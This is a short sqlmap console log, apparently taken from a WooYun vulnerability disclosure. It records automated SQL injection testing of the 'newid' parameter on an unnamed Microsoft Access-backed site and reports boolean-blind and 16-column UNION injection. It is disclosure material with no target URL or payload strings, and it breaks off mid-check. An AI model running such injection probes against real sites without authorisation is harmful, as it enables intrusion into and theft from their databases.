 [21:33:41] [INFO] GET parameter 'newid' is dynamic
[21:33:41] [INFO] heuristics detected web page charset 'GB2312'
[21:33:41] [WARNING] reflective value(s) found and filtering out
[21:33:41] [INFO] heuristic test shows that GET parameter 'newid' might be injec
table (possible DBMS: Microsoft Access)
[21:33:41] [INFO] testing for SQL injection on GET parameter 'newid'
[21:33:41] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[21:33:45] [INFO] GET parameter 'newid' is 'AND boolean-based blind - WHERE or H
AVING clause' injectable
parsed error message(s) showed that the back-end DBMS could be Microsoft Access.
Do you want to skip test payloads specific for other DBMSes? [Y/n] y
[21:33:50] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[21:33:50] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other potential injection technique found
[21:33:56] [INFO] target url appears to be UNION injectable with 16 columns
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] y
[21:34:47] [WARNING] if UNION based SQL injection is not detected, please consid
er forcing the back-end DBMS (e.g. --dbms=mysql)
[21:34:47] [INFO] checking if the injection point on GET parameter 'newid' is a
false positive
www.wooyun.org